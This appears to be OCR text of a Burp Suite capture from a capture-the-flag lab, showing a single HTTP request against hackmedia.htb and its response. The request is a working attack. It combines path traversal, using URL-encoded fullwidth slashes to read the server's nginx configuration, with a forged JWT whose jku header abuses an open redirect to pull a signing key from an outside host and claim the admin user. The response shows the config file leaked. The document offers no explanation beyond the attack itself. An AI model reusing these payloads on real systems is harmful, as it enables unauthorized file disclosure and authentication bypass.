 Request
Pretty Raw \n Actions
1 GET /display/?page=
..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8fetc%ef%bc
%8fnginx%ef%bc%8fsites-available%ef%bc%8fdefault HTTP/1.1
2 Host: hackmedia.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHA6Ly9oYWNrbWVk
aWEuaHRiL3N0YXRpYy8uLi9yZWRpcmVjdD91cmw9MTAuMTAuMTQuMTE1L2p3a3Mu
anNvbiJ9.eyJ1c2VyIjoiYWRtaW4ifQ.lbMrH5yeYDApbsAMj1gbsAURh3Skxe49
yyZbDfQZmEc3f6KHCytgjEhB8-uIigFD9B7TI6QsyhPjWCJQkllRwr5Yzty_HvGy
hepPQM7ls6s_E01ewWTX4U_w3ItruPKk5pwn2_2dz81CZaYt-o5Ac_HoI-3p1Jzp
wOwsPNHolE1-EB2hoBeISDE398ewsijHfF9td7vyCvYJ5X54oxEwlfzrrkR43Xh-
pmK-zUwNPCE2Pg-xXBNAjTKwuCnh_LG6vnbNO-QzgeyAaVre1kmYuYFT7LYNeVba
DLvkGnO58Dczy31X3-jjlXe5dwXjnuG2o36lz5RTMgptpDLEJoL5WA
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 2
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 14 Apr 2022 13:55:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 432
7
8 limit_req_zone $binary_remote_addr zone=mylimit:10m rate=800r/s;
9
10 server{
11 #Change the Webroot from /home/code/app/ to /var/www/html/
12 #change the user password from db.yaml
13 listen 80;
14 error_page 503 /rate-limited/;
15 location / {
16 limit_req zone=mylimit;
17 proxy_pass http://localhost:8000;
18 include /etc/nginx/proxy_params;
19 proxy_redirect off;
20 }
21 location /static/{
22 alias /home/code/coder/static/styles/;
23 }
24 }
25